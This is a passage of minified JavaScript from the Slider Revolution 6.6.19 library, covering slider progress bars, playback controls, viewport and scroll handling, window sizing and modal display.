0%",force3D:"auto",scaleY:1,onComplete:t,delay:.5,ease:D[e].progressBar.ease})),"module"===D[e].progressBar.basedon)for(o=0;o<D[e].slideamount;o++)o!==r&&D[e].progressCBarInner[o]!==C&&i.add(tpGS.gsap.set(D[e].progressCBarInner[o],{scaleY:o<r?1:0,transformOrigin:"botton"===D[e].progressBar.vertical?"50% 100%":"50% 0%"}),0)}else{var s="slide"===D[e].progressBar.basedon?0:Math.max(0,360/D[e].slideamount*r),n="slide"===D[e].progressBar.basedon?360:360/D[e].slideamount*(r+1);"ccw"===D[e].progressBar.style&&"slide"!==D[e].progressBar.basedon&&(s=360-n,n=360-360/D[e].slideamount*r),i.add(tpGS.gsap.to(D[e].progressBar,a,{degree:"cw"===D[e].progressBar.style?s:n,onUpdate:function(){S(e)}})),i.add(tpGS.gsap.to(D[e].progressBar,D[e].duration/1e3,{degree:"cw"===D[e].progressBar.style?n:s,onUpdate:function(){S(e)},onComplete:t,delay:.5,ease:D[e].progressBar.ease}))}return D[e].progressBar.notnew=!0,i}function i(){T(".rev_redraw_on_blurfocus").each(function(){var e=this.id;if(D[e]==C||D[e].c==C||0===D[e].c.length)return!1;1!=D[e].windowfocused&&(D[e].windowfocused=!0,tpGS.gsap.delayedCall(.1,function(){D[e].fallbacks.nextSlideOnWindowFocus&&D[e].c.revnext(),D[e].c.revredraw(),"playing"==D[e].lastsliderstatus&&D[e].c.revresume(),D[e].c.trigger("revolution.slide.tabfocused")}))})}function a(){document.hasFocus()||T(".rev_redraw_on_blurfocus").each(function(e){var t=this.id;D[t].windowfocused=!1,D[t].lastsliderstatus=D[t].sliderstatus,D[t].c.revpause(),D[t].c.trigger("revolution.slide.tabblured")})}var e,o="Slider Revolution 6.6.19",D=(window.RSANYID=window.RSANYID===C?[]:window.RSANYID,window.RSANYID_sliderID=window.RSANYID_sliderID===C?[]:window.RSANYID_sliderID,T.fn.revolution=T.fn.revolution||{},T.fn.revolution),D=(T.fn.revolutionInit=function(a){return this.each(function(){D.ISM=D.ISM||D.is_mobile();for(var e=document.getElementsByClassName("rs-p-wp-fix");e[0];)e[0].parentNode.removeChild(e[0]);this.id!==C?(D[t]={anyid:[]},this.id=D.revCheckIDS(t,this,!0)):this.id="rs_module_"+Math.round(1e7*Math.random());var t=this.id,i=D.clone(a);D[t]=U(a),D[t].ignoreHeightChange=D.ISM&&"fullscreen"===D[t].sliderLayout&&D[t].ignoreHeightChange,D[t].option_export=i,D[t].anyid=[],D[t]._Lshortcuts={},D[t].computedStyle={},D[t].c=T(this),D[t].cpar=D[t].c.parent(),D[t].canvas=D[t].c.find("rs-slides"),D[t].caches={calcResponsiveLayersList:[],contWidthManager:{},middleHeights:{}},D[t].sbgs={},window.RSBrowser=window.RSBrowser===C?D.get_browser():window.RSBrowser,D.setIsIOS(),D.setIsChrome8889(),D.useBackdrop===C&&D.checkBackdrop(),D[t].noDetach=D[t].BUG_ie_clipPath="Edge"===window.RSBrowser||"IE"===window.RSBrowser,D.getByTag=s(),D[t].indexhelper=0,D[t].fullScreenOffsetResult=0,D[t].level=0,D[t].rtl=T("body").hasClass("rtl")||"rtl"==document.dir,D[t]._L=D[t]._L===C?{}:D[t]._L,D[t].emptyObject="{}",D[t].dimensionReCheck={},D.globalListener===C&&D.pageHandler(t),D[t].stopAfterLoops!=C&&-1<D[t].stopAfterLoops?D[t].looptogo=D[t].stopAfterLoops:D[t].looptogo="disabled",window.T=D[t],D[t].BUG_safari_clipPath="Safari"===D.get_browser()&&"12"<D.get_browser_version(),D[t].minHeight="fullwidth"!==D[t].sliderLayout&&"carousel"!==D[t].sliderType&&D[t].minHeight!=C&&""!==D[t].minHeight?parseInt(D[t].minHeight,0):0,D[t].minHeight=D[t].minHeight===C?0:D[t].minHeight,D[t].isEdge="Edge"===D.get_browser(),n(t),D.updateVisibleArea(t),V(t),D.mesuredScrollBarDone||D.mesureScrollBar(),window.requestAnimationFrame(function(){var e;"fullscreen"===D[t].sliderLayout&&0!==(e=D.getFullscreenOffsets(t))&&D[t].cpar.height(D.getWinH(t)-e),D[t].cpar[0].style.visibility="visible"}),"hero"==D[t].sliderType&&D[t].c.find("rs-slide").each(function(e){0<e&&T(this).remove()}),D[t].navigation.use="hero"!==D[t].sliderType&&("carousel"==D[t].sliderType||D[t].navigation.keyboardNavigation||"on"==D[t].navigation.mouseScrollNavigation||"carousel"==D[t].navigation.mouseScrollNavigation||D[t].navigation.touch.touchenabled||D[t].navigation.arrows.enable||D[t].navigation.bullets.enable||D[t].navigation.thumbnails.enable||D[t].navigation.tabs.enable),D[t].c.find("rs-bgvideo").each(function(){"RS-BGVIDEO"!==this.tagName||this.id!==C&&""!==this.id||(this.id="rs-bg-video-"+Math.round(1e6*Math.random()))}),tpGS.force3D="auto",!0===D[t].modal.useAsModal&&-1===D.RS_prioList.indexOf(t)&&(D.RS_toInit[t]=!1,D.RS_prioList.push(t)),D.RS_killedlist!==C&&-1!==D.RS_killedlist.indexOf(t)&&(D.RS_toInit[t]=!1,D.RS_prioList.push(t)),!0===D.RS_prioListFirstInit&&!0!==D[t].modal.useAsModal&&-1===D.RS_prioList.indexOf(t)&&(D.RS_toInit[t]=!1,D.RS_prioList.push(t)),D.initNextRevslider(t)})},window.RS_F),s=(T.fn.extend({getRSJASONOptions:function(e){console.log(JSON.stringify(D[e].option_export))},getRSVersion:function(e){var t,i,a=window.SliderRevolutionVersion;if(!e){for(var r in t=i="---------------------------------------------------------\n",t+="    Currently Loaded Slider Revolution & SR Modules :\n"+i,a)a.hasOwnProperty(r)&&(t+=a[r].alias+": "+a[r].ver+"\n");t+=i}return e?a:t},revremoveslide:function(i){return this.each(function(){var e,t=this.id;i<0||i>D[t].slideamount||D[t]&&0<D[t].slides.length&&(0<i||i<=D[t].slides.length)&&(e=D.gA(D[t].slides[i],"key"),D[t].slideamount=D[t].slideamount-1,D[t].realslideamount=D[t].realslideamount-1,l("rs-bullet",e,t),l("rs-tab",e,t),l("rs-thumb",e,t),T(D[t].slides[i]).remove(),D[t].thumbs=I(D[t].thumbs,i),D.updateNavIndexes&&D.updateNavIndexes(t),i<=D[t].pr_active_key)&&(D[t].pr_active_key=D[t].pr_active_key-1)})},revaddcallback:function(e){return this.each(function(){D[this.id]&&(D[this.id].callBackArray===C&&(D[this.id].callBackArray=[]),D[this.id].callBackArray.push(e))})},revgetparallaxproc:function(){if(D[this[0].id])return D[this[0].id].scrollproc},revdebugmode:function(){},revscroll:function(t){return this.each(function(){var e=T(this);T("body,html").animate({scrollTop:e.offset().top+e.height()-t+"px"},{duration:400})})},revredraw:function(){return this.each(function(){G(this.id,C,!0)})},revGoToFrame:function(e){var t;e.layerid!=C&&e.frame!=C&&this!=C&&null!=this&&(e.moduleid=this[0].id,e.targetlayer=T("#"+e.layerid),e.targetlayer!=C)&&0!=e.targetlayer.length&&(t={layer:e.targetlayer,frame:e.frame,mode:"trigger",id:e.moduleid},!0===e.children&&(t.updateChildren=!0,t.fastforward=!0),D.renderLayerAnimation)&&D.renderLayerAnimation(t)},revkill:function(){return this.each(function(){if(this!=C&&null!=this){var e=this.id,t=(D[e].c.data("conthover",1),D[e].c.data("conthoverchanged",1),D[e].c.trigger("revolution.slide.onpause"),D[e].tonpause=!0,D[e].c.trigger("stoptimer"),D[e].sliderisrunning=!1,"updateContainerSizes."+D[e].c.attr("id"));D.window.off(t),tpGS.gsap.killTweensOf(D[e].c.find("*"),!1),tpGS.gsap.killTweensOf(D[e].c,!1),D[e].c.off("hover, mouseover, mouseenter,mouseleave, resize"),D[e].c.find("*").each(function(){var e=T(this);e.off("on, hover, mouseenter,mouseleave,mouseover, resize,restarttimer, stoptimer"),e.data("mySplitText",null),e.data("ctl",null),e.data("tween")!=C&&e.data("tween").kill(),e.data("pztl")!=C&&e.data("pztl").kill(),e.data("timeline_out")!=C&&e.data("timeline_out").kill(),e.data("timeline")!=C&&e.data("timeline").kill(),e.remove(),e.empty()}),tpGS.gsap.killTweensOf(D[e].c.find("*"),!1),tpGS.gsap.killTweensOf(D[e].c,!1),D[e].progressC.remove();try{D[e].c.closest(".rev_slider_wrapper").detach()}catch(e){}try{D[e].c.closest("rs-fullwidth-wrap").remove()}catch(e){}try{D[e].c.closest("rs-module-wrap").remove()}catch(e){}try{D[e].c.remove()}catch(e){}D[e].cpar.detach(),D[e].c.html(""),D[e].c=null,window[D[e].revapi]=C,delete D[e],delete D.RS_swapList[e],delete D.slidersToScroll[e],delete D.RS_toInit[e],D.nextSlider==e&&delete D.nextSlider,D.RS_prioList.splice(D.RS_prioList.indexOf(e),1),D.RS_killedlist=D.RS_killedlist===C?[]:D.RS_killedlist,-1===D.RS_killedlist.indexOf(e)&&D.RS_killedlist.push(e)}})},revpause:function(){return this.each(function(){var e=T(this);e!=C&&0<e.length&&0<T("body").find("#"+e.attr("id")).length&&(e.data("conthover",1),e.data("conthoverchanged",1),e.trigger("revolution.slide.onpause"),D[this.id].tonpause=!0,e.trigger("stoptimer"))})},revresume:function(){return this.each(function(){var e;D[this.id]!==C&&((e=T(this)).data("conthover",0),e.data("conthoverchanged",1),e.trigger("revolution.slide.onresume"),D[this.id].tonpause=!1,e.trigger("starttimer"))})},revmodal:function(e){var t=this instanceof T?this[0]:this,i=t.id;D[t.id]!==C&&D.revModal(i,e)},revstart:function(){var e=this instanceof T?this[0]:this;return D[e.id]===C?(console.log("Slider is Not Existing"),!1):D[e.id].sliderisrunning||!0===D[e.id].initEnded?(console.log("Slider Is Running Already"),!1):(D[e.id].c=T(e),D[e.id].canvas=D[e.id].c.find("rs-slides"),g(e.id),!0)},revnext:function(){return this.each(function(){D[this.id]!==C&&D.callingNewSlide(this.id,1,"carousel"===D[this.id].sliderType)})},revprev:function(){return this.each(function(){D[this.id]!==C&&D.callingNewSlide(this.id,-1,"carousel"===D[this.id].sliderType)})},revmaxslide:function(){return T(this).find("rs-slide").length},revcurrentslide:function(){if(D[T(this)[0].id]!==C)return parseInt(D[T(this)[0].id].pr_active_key,0)+1},revlastslide:function(){return T(this).find("rs-slide").length},revshowslide:function(e){return this.each(function(){D[this.id]!==C&&e!==C&&D.callingNewSlide(this.id,"to"+(e-1))})},revcallslidewithid:function(e){return this.each(function(){D[this.id]!==C&&D.callingNewSlide(this.id,e,"carousel"===D[this.id].sliderType)})}}),D=T.fn.revolution,T.extend(!0,D,{isNumeric:function(e){return!isNaN(parseFloat(e))&&isFinite(e)},trim:function(e){return e!==C&&null!==e&&"string"==typeof e?e.trim():e},setCookie:function(e,t,i){var a=new Date,i=(a.setTime(a.getTime()+60*i*60*1e3),"expires="+a.toUTCString());document.cookie=e+"="+t+";"+i+";path=/"},getCookie:function(e){for(var t=e+"=",i=document.cookie.split(";"),a=0;a<i.length;a++){for(var r=i[a];" "==r.charAt(0);)r=r.substring(1);if(0==r.indexOf(t))return decodeURIComponent(r.substring(t.length,r.length))}return""},mesureScrollBar:function(){D.mesuredScrollBarDone=!0,requestAnimationFrame(function(){var e=document.createElement("div");e.className="RSscrollbar-measure",document.body.appendChild(e),D.mesuredScrollbarWidth=e.offsetWidth-e.clientWidth,document.body.removeChild(e)})},mobileTimedHeightCheck:function(){requestAnimationFrame(function(){D.mobileTimedHeightCheck()}),D.mobileHeights.now=Date.now(),D.mobileHeights.elapsed=D.mobileHeights.now-D.mobileHeights.then,D.mobileHeights.elapsed>D.mobileHeights.fpsInterval&&(D.mobileHeights.then=D.mobileHeights.now-D.mobileHeights.elapsed%D.mobileHeights.fpsInterval,D.getWindowDimension())},pageHandler:function(e){D.globalListener=!0,D.window=T(window),D.document=T(document),D.RS_toInit={},D.RS_prioList=[],D.RS_swapping=[],D.RS_swapList={},window.isSafari11===C&&(window.isSafari11=D.isSafari11(),document.body.classList.add("rs-safari")),D.ISM?(window.addEventListener("orientationchange",function(){D.getWindowDimension(!1,!0),setTimeout(function(){D.getWindowDimension(!0,!0)},400)}),window.addEventListener("resize",D.getWindowDimension),tpGS.gsap.delayedCall(3,function(){window.removeEventListener("resize",D.getWindowDimension)}),D.mobileHeights={fpsInterval:500,then:Date.now()},D[e].ignoreHeightChange||D.mobileHeights.checking||(D.mobileHeights.checking=!0,D.mobileTimedHeightCheck())):window.addEventListener("resize",D.getWindowDimension),D.getWindowDimension(!1),D.stickySupported=!1,"IE"!==window.RSBrowser&&(D.stickySupported=!0),D.checkParrentOverflows(e);var t,i=D.getByTag(document,"RS-MODULE");for(t in i)i.hasOwnProperty(t)&&(D.RS_toInit[i[t].id]=!1,D.RS_prioList.push(i[t].id));D.nextSlider=e,D.RS_prioListFirstInit=!0,D.document.one("click",function(){D.clickedOnce=!0}),document.addEventListener("visibilitychange",N),D.hasNavClickListener===C&&(D.document.on(D.is_mobile()?"touchstart":"mouseenter",".tparrows, .tp-bullets, .tp-bullet, .tp-tab, .tp-thumb, .tp-thumbs, .tp-tabs, .tp-rightarrow, .tp-leftarrow",function(e){this.classList.add("rs-touchhover")}),D.document.on(D.is_mobile()?"touchend":"mouseleave",".tparrows, .tp-bullets, .tp-bullet, .tp-tab, .tp-thumb, .tp-tabs,  .tp-rightarrow, .tp-leftarrow",function(e){var t=this;requestAnimationFrame(function(){t.classList.remove("rs-touchhover")})}),D.hasNavClickListener=!0)},destroyCanvas:function(e){e&&(e.width=e.height=0,e.remove())},checkParrentOverflows:function(i){window.requestAnimationFrame(function(){for(var e,t=D[i].cpar[0];t.parentNode&&!1!==D.stickySupported;)"RS-MODULE-WRAP"!==t.tagName&&"RS-FULLWIDTH-WRAP"!==t.tagName&&"RS-MODULE-WRAP"!==t.tagName&&-1===t.className.indexOf("wp-block-themepunch-revslider")&&(e=window.getComputedStyle(t),D.stickySupported="hidden"!==e.overflow&&"hidden"!==e.overflowX&&"hidden"!==e.overflowY),t=t.parentNode})},observeRemoved:function(t){new MutationObserver(function(e){try{document.body.contains(e[0].target)||D[t].c.revkill()}catch(e){}}).observe(D[t].cpar[0],{childList:!0})},initNextRevslider:function(e){D.RS_prioList[0]===e&&!1===D.RS_toInit[e]?(D.RS_toInit[e]="waiting",p(e),setTimeout(function(){D.initNextRevslider(e)},19)):D.RS_prioList[0]===e&&"waiting"===D.RS_toInit[e]?setTimeout(function(){D.initNextRevslider(e)},19):D.RS_prioList[0]===e&&!0===D.RS_toInit[e]?(D.RS_prioList.shift(),0!==D.RS_prioList.length&&setTimeout(function(){D.initNextRevslider(e)},19)):D.RS_prioList[0]!==e&&!1===D.RS_toInit[e]?setTimeout(function(){D.initNextRevslider(e)},19):0===D.RS_prioList.length&&!0===D.RS_toInit[e]&&p(e)},scrollTicker:function(e){1!=D.scrollTickerAdded&&(D.slidersToScroll=[],D.scrollTickerAdded=!0,D.ISM?(tpGS.gsap.ticker.fps(150),tpGS.gsap.ticker.add(function(){D.generalObserver()})):document.addEventListener("scroll",function(e){D.scrollRaF===C&&(D.scrollRaF=requestAnimationFrame(D.generalObserver.bind(this,!0)))},{passive:!0})),D.slidersToScroll.push(e),D.generalObserver(D.ISM)},generalObserver:function(e,t){for(var i in D.scrollRaF&&(D.scrollRaF=cancelAnimationFrame(D.scrollRaF)),D.lastwindowheight=D.lastwindowheight||D.winH,D.scrollY=window.scrollY,D.slidersToScroll)D.slidersToScroll.hasOwnProperty(i)&&D.scrollHandling(D.slidersToScroll[i],e,C,t)},wrapObserver:{targets:[],init:function(a){var r=0,o=0,s=e.bind(D.wrapObserver);function e(){if(o++,requestAnimationFrame(s),!(o-r<30)){r=o;for(var e,t,i=0;i<D.wrapObserver.targets.length;i++)D.wrapObserver.targets.hasOwnProperty(i)&&(t=(e=D.wrapObserver.targets[i]).elem.getBoundingClientRect(),e.lw===t.width&&e.lh===t.height||0===t.width||(e.callback&&(e.callback.pause(),e.callback.kill(),e.callback=null),e.callback=tpGS.gsap.to({},{duration:.2,onComplete:a.bind(window,e.elem,e.id)})),e.lw=t.width,e.lh=t.height)}}e()},observe:function(e,t){var i;""!==(e=e.getBoundingClientRect?e:e[0].getBoundingClientRect?e[0]:"")&&(i=e.getBoundingClientRect(),D.wrapObserver.targets.push({elem:e,id:t,lw:i.width,lh:i.height}))}},enterViewPort:function(i,e){!0!==D[i].started?(D[i].started=!0,D.lazyLoadAllSlides(i),D[i].c.trigger("revolution.slide.firstrun"),setTimeout(function(){y(i),"hero"!==D[i].sliderType&&D.manageNavigation&&D[i].navigation.use&&!0===D[i].navigation.createNavigationDone&&D.manageNavigation(i),1<D[i].slideamount&&x(i),setTimeout(function(){D[i]!==C&&(D[i].revolutionSlideOnLoaded=!0,D[i].c.trigger("revolution.slide.onloaded"),D.calcScrollToId())},50)},D[i].startDelay),D[i].startDelay=0,window.requestAnimationFrame(function(){u(i)})):(D[i].waitForCountDown&&(x(i),D[i].waitForCountDown=!1),"playing"!=D[i].sliderlaststatus&&D[i].sliderlaststatus!=C||D[i].c.trigger("starttimer"),D[i].lastplayedvideos!=C&&0<D[i].lastplayedvideos.length&&T.each(D[i].lastplayedvideos,function(e,t){D.playVideo(t,i)}))},leaveViewPort:function(i){D[i].sliderlaststatus=D[i].sliderstatus,D[i].c.trigger("stoptimer"),D[i].playingvideos!=C&&0<D[i].playingvideos.length&&(D[i].lastplayedvideos=T.extend(!0,[],D[i].playingvideos),D[i].playingvideos)&&T.each(D[i].playingvideos,function(e,t){D[i].leaveViewPortBasedStop=!0,D.stopVideo&&D.stopVideo(t,i)})},scrollHandling:function(e,t,i,a){var r,o;D[e]!==C&&(r=(D[e].topc!==C?D[e].topc:0===D[e].canv.height?D[e].cpar:D[e].c)[0].getBoundingClientRect(),o=D.ISM?window.innerHeight:D.lastwindowheight,r.hheight=(0===r.height?0===D[e].canv.height?D[e].module:D[e].canv:r).height,D[e].scrollproc=r.top<0||r.hheight>o&&r.top<o?r.top/r.hheight:r.bottom>o?(r.bottom-o)/r.hheight:0,o=Math.max(0,1-Math.abs(D[e].scrollproc)),D[e].viewPort.enable&&("%"===D[e].viewPort.vaType[D[e].level]&&(D[e].viewPort.visible_area[D[e].level]<=o||0<o&&o<=1&&D[e].sbtimeline.fixed)||"px"===D[e].viewPort.vaType[D[e].level]&&(r.top<=0&&r.bottom>=D.lastwindowheight||0<=r.top&&r.bottom<=D.lastwindowheight||0<=r.top&&r.top<D.lastwindowheight-D[e].viewPort.visible_area[D[e].level]||r.bottom>=D[e].viewPort.visible_area[D[e].level]&&r.bottom<D.lastwindowheight)?D[e].inviewport||(D[e].inviewport=!0,D.enterViewPort(e,!0),D[e].c.trigger("enterviewport")):D[e].inviewport&&(D[e].inviewport=!1,D.leaveViewPort(e),D[e].c.trigger("leftviewport"))),D[e].inviewport?(D.callBackHandling&&D.callBackHandling(e,"parallax","start"),requestAnimationFrame(function(){"fullscreen"===D[e].sliderLayout&&D.getFullscreenOffsets(e)}),D.parallaxProcesses(e,r,a,i),D.callBackHandling&&D.callBackHandling(e,"parallax","end")):!0!==D.stickySupported&&!1!==D[e].fixedScrollOnState&&(D[e].topc.removeClass("rs-fixedscrollon"),tpGS.gsap.set(D[e].cpar,{top:0,y:0}),D[e].fixedScrollOnState=!1))},clone:function(e,t){return t===C&&e===C?{}:function e(t,i){var a,r=Array.isArray(t)?[]:{};for(a in t)t.hasOwnProperty(a)&&(t[a]!==C&&"object"==typeof t[a]&&i?r[a]=e(t[a],!0):t[a]!==C&&(r[a]=t[a]));return r}(e,t)},closest:function(e,t){return e&&(t(e)?e:D.closest(e.parentNode,t))},closestNode:function(e,t){return D.closest(e,function(e){return e.nodeName===t})},closestClass:function(e,t){return D.closest(e,function(e){return 0<=(" "+e.className+" ").indexOf(" "+t+" ")})},getWinH:function(e){return D[e].ignoreHeightChange?D.mobileWinH:D.winH},getWindowDimension:function(e,t){!1===e?(D.rAfScrollbar="skip",D.winWAll=D.ISM&&window.visualViewport?document.documentElement.clientWidth:window.innerWidth,D.winWSbar=document.documentElement.clientWidth,D.ISM?(D.zoom=t?1:D.winWSbar/D.winWAll,D.winW=1!==D.zoom?D.winWSbar*D.zoom:Math.min(D.winWAll,D.winWSbar),D.winH=1!==D.zoom?window.innerHeight*D.zoom:window.innerHeight,t&&window.visualViewport&&(D.winH*=window.visualViewport.scale,D.winWAll*=window.visualViewport.scale),D.scrollBarWidth=0):(D.isModalOpen&&D.openModalId!==C&&D[D.openModalId]!==C&&D[D.openModalId].canv.height>D.winH?D.scrollBarWidth=D.mesuredScrollbarWidth:D.scrollBarWidth=D.winWAll-D.winWSbar,D.winW=Math.min(D.winWAll,D.winWSbar),D.winH=window.innerHeight),D.ISM&&125<D.winH&&(D.lastwindowheight!==C&&Math.abs(D.lastwindowheight-D.winH)<125?D.mobileWinH=D.lastwindowheight:D.mobileWinH=D.winH)):clearTimeout(D.windowDimenstionDelay),D.windowDimenstionDelay=setTimeout(function(){D.rAfScrollbar=C,D.winWAll=D.ISM&&window.visualViewport?document.documentElement.clientWidth:window.innerWidth,D.winWSbar=document.documentElement.clientWidth,D.ISM?(D.zoom=t?1:D.winWSbar/D.winWAll,D.RS_px_ratio=window.devicePixelRatio||window.screen.availWidth/document.documentElement.clientWidth,D.winW=1!==D.zoom?D.winWSbar*D.zoom:Math.min(D.winWAll,D.winWSbar),D.winH=1!==D.zoom?window.innerHeight*D.zoom:window.innerHeight,t&&window.visualViewport&&(D.winH*=window.visualViewport.scale,D.winWAll*=window.visualViewport.scale),D.scrollBarWidth=0,t&&tpGS.gsap.delayedCall(.1,function(){D.getWindowDimension()})):(D.isModalOpen&&D.openModalId!==C&&D[D.openModalId]!==C&&D[D.openModalId].canv.height>D.winH?D.scrollBarWidth=D.mesuredScrollbarWidth:D.scrollBarWidth=D.winWAll-D.winWSbar,D.winW=Math.min(D.winWAll,D.winWSbar),D.winH=window.innerHeight),D.ISM&&125<D.winH&&(D.lastwindowheight!==C&&Math.abs(D.lastwindowheight-D.winH)<125?D.mobileWinH=D.lastwindowheight:D.mobileWinH=D.winH),!1!==e&&D.document.trigger("updateContainerSizes")},100)},aC:function(e,t){e&&(e.classList&&e.classList.add?e.classList.add(""+t):T(e).addClass(t))},rC:function(e,t){e&&(e.classList&&e.classList.remove?e.classList.remove(""+t):T(e).removeClass(t))},sA:function(e,t,i){e&&e.setAttribute&&e.setAttribute("data-"+t,i)},gA:function(e,t,i){return e===C?C:e.hasAttribute&&e.hasAttribute("data-"+t)&&e.getAttribute("data-"+t)!==C&&null!==e.getAttribute("data-"+t)?e.getAttribute("data-"+t):i!==C?i:C},rA:function(e,t){e&&e.removeAttribute&&e.removeAttribute("data-"+t)},iWA:function(e,t){return D[e].justifyCarousel?"static"===t?D[e].carousel.wrapwidth:D[e].carousel.slide_widths[t!==C?t:D[e].carousel.focused]:D[e].gridwidth[D[e].level]},iHE:function(e,t){return D[e].useFullScreenHeight?D[e].canv.height:Math.max(D[e].currentRowsHeight,D[e].gridheight[D[e].level])},updateFixedScrollTimes:function(e){!0===D[e].sbtimeline.set&&!0===D[e].sbtimeline.fixed&&"auto"!==D[e].sliderLayout&&(D[e].sbtimeline.rest=D[e].duration-D[e].sbtimeline.fixEnd,D[e].sbtimeline.time=D[e].duration-(D[e].sbtimeline.fixStart+D[e].sbtimeline.rest),D[e].sbtimeline.extended=D[e].sbtimeline.time/10)},addSafariFix:function(e){!0===window.isSafari11&&!0!==D[e].safari3dFix&&(D[e].safari3dFix=!0,D[e].c[0].className+=" safarifix")},openModalAPI:function(o,s,e,n,l,d){window.RS_60_MODALS!==C&&-1!=T.inArray(o,window.RS_60_MODALS)||window.RS_60_MODAL_API_CALLS!==C&&-1!=T.inArray(o,window.RS_60_MODAL_API_CALLS)?0<=T.inArray(o,window.RS_60_MODALS)&&T.fn.revolution.document.trigger("RS_OPENMODAL_"+o,s):(window.RS_60_MODAL_API_CALLS=window.RS_60_MODAL_API_CALLS||[],window.RS_60_MODAL_API_CALLS.push(o),(d=d===C?{}:d).alias===C&&(d.alias=o),n&&D.showModalCover(l,d,"show"),T.ajax({type:"post",url:e,dataType:"json",data:{action:"revslider_ajax_call_front",client_action:"get_slider_html",alias:o,usage:"modal"},success:function(e,t,i){if(null!==e&&1==e.success){if(l=l==C?e.htmlid:l,e.waiting!==C)for(var a in e.waiting)-1==T.inArray(e.waiting[a],RS_MODULES.waiting)&&(RS_MODULES.waiting.push(e.waiting[a]),window.RS_MODULES.minimal=!1);if(e.toload!==C){var r="";for(a in(RS_MODULES=RS_MODULES||{}).requestedScripts=[],e.toload)!e.toload.hasOwnProperty(a)||RS_MODULES!=C&&RS_MODULES[a]!=C&&!0===RS_MODULES[a].loaded||-1===T.inArray(a,RS_MODULES.requestedScripts)&&(RS_MODULES.requestedScripts.push(a),r+=e.toload[a]);""!==r&&T("body").append(r)}RS_MODULES!==C&&RS_MODULES.modules[e.htmlid]!=C||T("body").append(e.data),n&&D.showModalCover(l,d,"hide"),D[o]!==C&&D[o].openModalApiListener?T.fn.revolution.document.trigger("RS_OPENMODAL_"+o,s):T(document).on("RS_MODALOPENLISTENER_"+o,function(e){T.fn.revolution.document.trigger("RS_OPENMODAL_"+o,s)})}else n&&D.showModalCover(l,d,"hide")},error:function(e){n&&D.showModalCover(l,d,"hide"),console.log("Modal Can not be Loaded"),console.log(e)}}))},showModalCover:function(e,t,i){switch(i){case"show":var a;t.spin!==C&&"off"!==t.spin&&(a=D.buildSpinner(e,"spinner"+t.spin,t.spinc,"modalspinner")),t.bg!==C&&!1!==t.bg&&"false"!==t.bg&&"transparent"!==t.bg?(r=T('<rs-modal-cover data-alias="'+t.alias+'" data-rid="'+e+'" id="'+e+'_modal_bg" style="display:none;opacity:0;background:'+t.bg+'"></rs-modal-cover>'),T("body").append(r),t.speed=parseFloat(t.speed),t.speed=200<t.speed?t.speed/1e3:t.speed,t.speed=Math.max(Math.min(3,t.speed),.3),tpGS.gsap.to(r,t.speed,{display:"block",opacity:1,ease:"power3.inOut"}),D.isModalOpen=!0,a!==C&&r.append(a)):a!==C&&D[e].c.append(a);break;case"hide":var r;(r=T('rs-modal-cover[data-alias="'+t.alias+'"] .modalspinner'))!==C&&0<r.length?r.remove():e!==C&&D[e].c.find(".modalspinner").remove()}},revModal:function(i,e){if(i!==C&&D[i]!==C&&"clicked"!==D[i].modal.closeProtection)if(!0===D[i].modal.closeProtection)D[i].modal.closeProtection,setTimeout(function(){D[i].modal.closeProtection=!1,D.revModal(i,e)},750);else switch(D[i].modal.lastModalCall=e.mode,e.mode){case"show":!0!==D[i].modal.isLive&&!0!==D.anyModalclosing&&(D.document.trigger("RS_MODALOPENED"),D[i].modal.isLive=!0,e.slide=e.slide===C?"to0":e.slide,D[i].modal.bodyclass!==C&&0<=D[i].modal.bodyclass.length&&document.body.classList.add(D[i].modal.bodyclass),D[i].modal.bg.attr("data-rid",i),tpGS.gsap.to(D[i].modal.bg,D[i].modal.coverSpeed,{display:"block",opacity:1,ease:"power3.inOut"}),tpGS.gsap.set(D[i].modal.c,{display:"auto"===D[i].sliderLayout?"inline-block":"block",opacity:0}),D[i].cpar.removeClass("hideallscrollbars"),tpGS.gsap.set(D[i].cpar,{display:"block",opacity:1}),t={a:0},D.isModalOpen=!0,D[i].clearModalBG=!0,"carousel"===D[i].sliderType&&D[i].pr_active_bg!==C&&0<D[i].pr_active_bg.length&&tpGS.gsap.to(D[i].pr_active_bg,.5,{opacity:1}),tpGS.gsap.fromTo(t,D[i].modal.coverSpeed/5,{a:0},{a:10,ease:"power3.inOut",onComplete:function(){D.openModalId=i,D[i].sliderisrunning?("to0"!==e.slide&&(D[i].startedWithOtherSlide=!0),D.callingNewSlide(i,e.slide)):("to0"!==e.slide&&(D[i].startWithSlideKey=e.slide),g(i))}}),setTimeout(function(){tpGS.gsap.fromTo([D[i].modal.c],.01,{opacity:0},{opacity:1,delay:D[i].modal.coverSpeed/4,ease:"power3.inOut",onComplete:function(){}}),window.overscrollhistory=document.body.style.overflow,D[i].modal.allowPageScroll||(document.body.style.overflow="hidden"),"fullscreen"===D[i].sliderLayout&&D.getWindowDimension()},250),"fullscreen"!==D[i].sliderLayout)&&D.getWindowDimension();break;case"close":!0!==D.anyModalclosing&&(D.anyModalclosing=!0,D.openModalId=C,z(i),document.body.style.overflow=window.overscrollhistory,D[i].cpar.addClass("hideallscrollbars"),D[i].c.trigger("stoptimer"),D[i].modal.bodyclass!==C&&0<=D[i].modal.bodyclass.length&&document.body.classList.remove(D[i].modal.bodyclass),tpGS.gsap.to(D[i].modal.bg,D[i].modal.coverSpeed,{display:"none",opacity:0,ease:"power3.inOut"}),tpGS.gsap.to(D[i].modal.c,D[i].modal.coverSpeed/6.5,{display:"none",delay:D[i].modal.coverSpeed/4,opacity:0,onComplete:function(){tpGS.gsap.set(D[i].cpar,{display:"none",opacity:0}),D.document.trigger("revolution.all.resize"),D.document.trigger("revolution.modal.close",[D[i].modal]),D.getWindowDimension(),D.isModalOpen=!1}}),D[i].modal.closeProtection=!0,clearTimeout(D[i].modal.closeTimer),D[i].modal.closeTimer=setTimeout(function(){D.anyModalclosing=!1,D[i].modal.isLive=!1,D[i].modal.closeProtection=!1},Math.max(750,1020*D[i].modal.coverSpeed)));break;case"init":if(window.RS_60_MODALS=window.RS_60_MODALS===C?[]:window.RS_60_MODALS,-1===T.inArray(D[i].modal.alias,window.RS_60_MODALS)&&window.RS_60_MODALS.push(D[i].modal.alias),D[i].modal.listener===C&&(D[i].modal.c=T("#"+i+"_modal"),!1!==D[i].modal.cover&&"false"!==D[i].modal.cover||(D[i].modal.coverColor="transparent"),D[i].modal.bg=T('rs-modal-cover[data-alias="'+D[i].modal.alias+'"]'),D[i].modal.bg===C||0===D[i].modal.bg.length?(D[i].modal.bg=T('<rs-modal-cover style="display:none;opacity:0;background:'+D[i].modal.coverColor+'" data-rid="'+i+'" 